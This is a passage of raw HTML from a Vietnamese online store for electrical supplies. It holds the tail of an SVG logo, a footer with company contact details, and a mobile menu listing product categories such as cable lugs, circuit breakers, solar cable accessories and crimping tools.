7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2007. Công Ty Thương Mại Và Dịch Vụ Mẫn Hồ Điệp. GPDKKD: 0304839598 do sở KH & ĐT TP.HCM cấp ngày 12/02/2007. Địa chỉ liên hệ: 230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, TP. HCM. Email: marketing@manhodiep.com SĐT: 0938.080.959. Xem chính sách sử dụng web
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Cửa hàng</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Danh mục sản phẩm</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8422"><a href="https://mhdvietnam.com/">Trang chủ</a></li>
<li id="menu-item-8423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8423"><a href="https://mhdvietnam.com/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8424"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/">Khuyến mại</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/khuyen-mai-hom-nay/">Khuyến Mại Hôm Nay</a></li>
</ul>
</li>
<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8426"><a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/">Chính sách đổi/trả hàng và hoàn tiền</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/">Đầu cosse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/">Phụ kiện cách điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8780 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3626 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/">Ốc siết cáp điện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
